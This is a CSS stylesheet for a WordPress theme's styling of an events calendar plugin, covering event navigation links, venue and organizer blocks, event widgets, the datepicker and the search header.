.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a {
  padding-right: 60px;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:before,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:after,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:after {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  width: auto;
  height: auto;
  margin: 0;
  font-size: 1.2rem;
  vertical-align: top;
  background: none;
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:before {
  content: "\f30a";
  left: 20px;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:after,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:after {
  content: "\f30b";
  right: 20px;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a {
  color: #222222;
  fill: #222222;
}
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:focus,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:focus,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:focus,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:focus,
.citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover {
  color: #222222;
  fill: #222222;
  border-color: #0013bf;
  background: rgba(0, 19, 191, 0.1);
}
@media all and (max-width: 599px) {
  .citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav,
  .citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav {
    font-size: 0;
  }
  .citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,
  .citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,
  .citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
  .citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a {
    text-align: center;
    padding: 20px;
  }
  .citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:before,
  .citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:before,
  .citadela-events-css.single-tribe_events #tribe-events #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:after,
  .citadela-events-css.single-tribe_events #tribe-events-pg-template #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:after {
    font-size: 1.5rem;
    position: static;
    -moz-transform: translateY(0%);
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
  }
}
/*** EVENTS BLOCKS ***/
.citadela-events-css.single-tribe_events #tribe-events .tribe-blocks-editor .tribe-events-single-section.tribe-events-event-meta.primary,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-blocks-editor .tribe-events-single-section.tribe-events-event-meta.primary {
  margin: 0px 0px 1.5rem 0px !important;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__venue,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__venue {
  margin: 0px 0px 1.5rem 0px;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__venue .tribe-block__venue__meta .tribe-block__venue__address,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__venue .tribe-block__venue__meta .tribe-block__venue__address,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__venue .tribe-block__venue__meta .tribe-block__venue__phone,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__venue .tribe-block__venue__meta .tribe-block__venue__phone,
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__venue .tribe-block__venue__meta .tribe-block__venue__website,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__venue .tribe-block__venue__meta .tribe-block__venue__website {
  color: inherit;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__venue .tribe-block__venue__meta .tribe-block__venue__address a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__venue .tribe-block__venue__meta .tribe-block__venue__address a {
  color: #0013bf;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__organizer__details,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__organizer__details {
  margin: 0;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__organizer__details .tribe-block__organizer__title h3,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__organizer__details .tribe-block__organizer__title h3 {
  color: #222222;
  fill: #222222;
  font-size: 1.4em;
  line-height: 1.3;
  margin-bottom: 1em;
  margin-top: 0px;
  letter-spacing: 0;
  font-weight: 400;
  text-transform: none;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__organizer__details p,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__organizer__details p {
  color: inherit;
  margin: 0.5em 0;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__organizer__details p:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__organizer__details p:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  margin-right: 0.4em;
  color: #222222;
  fill: #222222;
  display: inline-block;
  min-width: 20px;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__organizer__details p.tribe-block__organizer__phone:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__organizer__details p.tribe-block__organizer__phone:before {
  content: "\f879";
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__organizer__details p.tribe-block__organizer__website:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__organizer__details p.tribe-block__organizer__website:before {
  content: "\f0c1";
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__organizer__details p.tribe-block__organizer__email:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__organizer__details p.tribe-block__organizer__email:before {
  content: "\f0e0";
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__event-website a,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__event-website a {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
  min-height: 0px;
  margin-bottom: 0.5em;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__event-website a:hover,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__event-website a:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-single-section.tribe-events-section-tags dt,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-single-section.tribe-events-section-tags dt {
  display: none;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-single-section.tribe-events-section-tags dd,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-single-section.tribe-events-section-tags dd {
  margin: 0 0 0.5em 0;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-single-section.tribe-events-section-tags dd:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-single-section.tribe-events-section-tags dd:before {
  content: "\f02b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  margin-right: 0.4em;
  color: #222222;
  fill: #222222;
  display: inline-block;
  min-width: 20px;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-single-section.tribe-events-section-category dt,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-single-section.tribe-events-section-category dt {
  display: none;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-single-section.tribe-events-section-category dd,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-single-section.tribe-events-section-category dd {
  margin: 0 0 0.5em 0;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-events-single-section.tribe-events-section-category dd:before,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-events-single-section.tribe-events-section-category dd:before {
  content: "\f07c";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  margin-right: 0.4em;
  color: #222222;
  fill: #222222;
  display: inline-block;
  min-width: 20px;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__event-price,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__event-price {
  margin-bottom: 1.5rem;
  display: flex;
  flex-flow: row nowrap;
  align-items: inherit;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__event-price .tribe-block__event-price__cost,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__event-price .tribe-block__event-price__cost {
  color: #222222;
  fill: #222222;
  font-family: "Open Sans";
  font-size: 1.4em;
  line-height: 1.3;
  flex: 0 1 auto;
  font-weight: 400;
  word-break: initial;
  align-self: center;
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__event-price .tribe-block__event-price__description,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__event-price .tribe-block__event-price__description {
  flex: 1 1 auto;
  font-size: 0.8em;
  line-height: 1.3;
  color: inherit;
  padding: 6px 0px 6px 12px;
  border-left: 1px solid #0013bf;
}
@media all and (max-width: 768px) {
  .citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__event-price,
  .citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__event-price {
    flex-flow: row wrap;
  }
  .citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__event-price .tribe-block__event-price__description,
  .citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__event-price .tribe-block__event-price__description {
    margin: 0;
    width: 100%;
    margin-top: 0.2em;
    padding: 0px;
    border: none;
  }
}
.citadela-events-css.single-tribe_events #tribe-events .tribe-block.tribe-block__events-link,
.citadela-events-css.single-tribe_events #tribe-events-pg-template .tribe-block.tribe-block__events-link {
  margin-bottom: 1.5rem;
}
/*** EVENT WIDGET ***/
.citadela-events-css .tribe-compatibility-container {
  text-align: left;
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget {
  margin-bottom: 3em;
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list a {
  color: #222222;
  fill: #222222;
  border: none;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list a:active,
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list a:focus,
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list a:hover,
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list a:visited {
  color: #222222;
  fill: #222222;
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-common-h2 {
  font-family: "Open Sans";
  color: #222222;
  fill: #222222;
  font-weight: 400;
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-common-b1,
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-common-b2,
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-common-b3,
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-common-h3,
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-common-h4,
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-common-h5,
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-common-h6,
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-common-h7,
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-common-h8 {
  font-family: "Open Sans";
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__event-date-tag-month {
  font-family: "Open Sans";
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__event-datetime {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  text-transform: uppercase;
  font-size: 11px;
  line-height: 1.5;
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__header {
  margin-bottom: 1.5em;
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__header-title {
  font-family: "Open Sans";
  font-size: 0.8em;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  color: #222222;
  fill: #222222;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__event-row {
  border-left: 3px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__event-row--featured {
  border-color: #0013bf;
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__event-row--featured .tribe-events-widget-events-list__event-date-tag-datetime:after {
  display: none;
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__event-row--featured .tribe-common-c-svgicon {
  color: #0013bf;
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__view-more a {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.citadela-events-css .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__view-more a:hover {
  color: #0013bf;
}
.sidebar-collapsible-widgets .widget-area .tribe-compatibility-container .tribe-events-widget {
  margin: 0;
}
body:not(.sidebar-collapsible-widgets) .widget-area .tribe-compatibility-container .tribe-events-widget:after {
  content: "\f111 \f111 \f111";
  display: block;
  font-size: 0.4em;
  letter-spacing: 1.1em;
  color: #0013bf;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  padding-bottom: 1em;
  margin-top: 4.5em;
}
.citadela-events-css .footer-widgets-area .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list a {
  color: #ffffff;
  fill: #ffffff;
}
.citadela-events-css .footer-widgets-area .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list a:active,
.citadela-events-css .footer-widgets-area .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list a:visited {
  color: #ffffff;
  fill: #ffffff;
}
.citadela-events-css .footer-widgets-area .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list a:focus,
.citadela-events-css .footer-widgets-area .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list a:hover {
  color: #0013bf;
}
.citadela-events-css .footer-widgets-area .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-common-h2 {
  color: #ffffff;
  fill: #ffffff;
}
.citadela-events-css .footer-widgets-area .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__event-date-tag-month {
  color: rgba(255, 255, 255, 0.5);
  fill: rgba(255, 255, 255, 0.5);
}
.citadela-events-css .footer-widgets-area .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__event-datetime {
  color: rgba(255, 255, 255, 0.5);
  fill: rgba(255, 255, 255, 0.5);
}
.citadela-events-css .footer-widgets-area .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__header-title {
  color: #ffffff;
  fill: #ffffff;
}
.citadela-events-css .footer-widgets-area .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__event-row {
  border-color: rgba(255, 255, 255, 0.1);
}
.citadela-events-css .footer-widgets-area .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__event-row--featured {
  border-color: #ffffff;
}
.citadela-events-css .footer-widgets-area .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__event-row--featured .tribe-common-c-svgicon {
  color: #ffffff;
  fill: #ffffff;
}
.citadela-events-css .footer-widgets-area .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__view-more a {
  color: rgba(255, 255, 255, 0.5);
  fill: rgba(255, 255, 255, 0.5);
}
.citadela-events-css .footer-widgets-area .tribe-compatibility-container .tribe-events-widget .tribe-events-widget-events-list .tribe-events-widget-events-list__view-more a:hover {
  color: #0013bf;
}
/***  EVENTS - ALL EVENTS ***/
.citadela-events-css .tribe-events .tribe-events-view-loader {
  background: rgba(255, 255, 255, 0.6);
}
.citadela-events-css .tribe-common .tribe-events-view-loader .tribe-common-c-svgicon {
  color: #0013bf !important;
}
.citadela-events-css .tribe-common .tribe-events-view-loader .tribe-common-c-loader__dot circle {
  opacity: 0.5;
}
.citadela-events-css .tribe-common .tribe-common-l-container,
.citadela-events-css .tribe-common--breakpoint-medium.tribe-common .tribe-common-l-container {
  padding: 0;
}
.citadela-events-css .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-top-bar__nav {
  display: none !important;
}
.citadela-events-css .tribe-events .tribe-events-c-ical,
.citadela-events-css .tribe-events .tribe-events-c-promo {
  text-align: center;
}
.citadela-events-css .tribe-events .tribe-events-c-promo a {
  color: #0013bf;
  text-decoration: none;
}
.citadela-events-css .tribe-events .tribe-events-c-promo a:hover {
  text-decoration: underline;
}
/* items */
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-h4,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-h5,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-h6 {
  color: #222222;
  fill: #222222;
  font-family: "Open Sans";
  font-size: 1.4em;
  line-height: 1.3;
  font-weight: 400;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-h7,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-h8 {
  color: #222222;
  fill: #222222;
  font-family: "Open Sans";
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-b1,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-b2,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-b3 {
  font-family: "Open Sans";
  color: rgba(34, 34, 34, 0.7);
  font-size: 0.9em;
  line-height: 1.5;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-anchor-thin,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-anchor-thin:active,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-anchor-thin:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-common-anchor-thin:hover {
  border: none;
}
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker {
  background: #ffffff;
  -moz-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
  border: none;
  color: #222222;
  fill: #222222;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .datepicker-switch {
  font-family: "Open Sans";
  color: #222222;
  fill: #222222;
}
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .datepicker-switch:hover {
  color: #0013bf;
}
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .tribe-common-c-svgicon path {
  fill: currentColor !important;
}
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .tribe-common-c-svgicon:hover {
  color: #0013bf;
}
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .day,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .month,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .year,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .dow {
  font-family: "Open Sans";
  color: #222222;
  fill: #222222;
}
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .past {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .day,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .month,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .year {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .datepicker-switch:active,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .datepicker-switch:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .datepicker-switch:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .next:active,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .next:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .next:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .prev:active,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .prev:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .prev:hover {
  background: none;
}
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .day.focused,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .day:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .day:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .month.focused,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .month:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .month:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .year.focused,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .year:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .year:hover {
  background-color: rgba(34, 34, 34, 0.05);
}
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .day.current,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .day.current.focused,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .day.current:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .day.current:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .month.current,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .month.current.focused,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .month.current:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .month.current:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .year.current,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .year.current.focused,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .year.current:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .year.current:hover {
  background: rgba(0, 19, 191, 0.2) !important;
}
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .day.active,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .day.active.focused,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .day.active:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .day.active:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .month.active,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .month.active.focused,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .month.active:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .month.active:hover,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .year.active,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .year.active.focused,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .year.active:focus,
.citadela-events-css .tribe-common .tribe-common-l-container .datepicker .year.active:hover {
  background: #0013bf !important;
  color: #ffffff;
  fill: #ffffff;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-c-svgicon {
  color: #222222;
  fill: #222222;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-c-svgicon path,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-c-svgicon__svg-fill {
  fill: currentColor;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-c-svgicon--messages-not-found path {
  fill: none;
  stroke: currentColor;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-c-btn,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-c-btn:hover .tribe-common-c-btn:active {
  font-family: "Open Sans";
  font-weight: 400;
  background: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  -moz-border-radius: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-breadcrumbs {
  margin-bottom: 2em;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-breadcrumbs__list {
  font-family: "Open Sans";
  font-size: 2.6em;
  line-height: 1.2;
  color: #222222;
  fill: #222222;
  font-weight: 400;
}
@media all and (max-width: 640px) {
  .citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-breadcrumbs__list {
    font-size: 2.2em;
  }
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-breadcrumbs__list-item-link {
  color: #222222;
  fill: #222222;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-breadcrumbs__list-item-link:hover {
  color: #0013bf;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-breadcrumbs__list-item-icon-svg {
  width: 20px;
  height: 20px;
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-events-bar {
  background-color: #ffffff;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-events-bar__search-container,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-form-control-text__input,
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-events-c-view-selector__content {
  background-color: #ffffff;
}
.citadela-events-css .tribe-common .tribe-common-l-container .tribe-events-header--has-event-search .tribe-common-form-control-text__input {
  font-family: "Open Sans";
  color: #222222;
  fill: #222222;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border-color: rgba(34, 34, 34, 0.1);
}
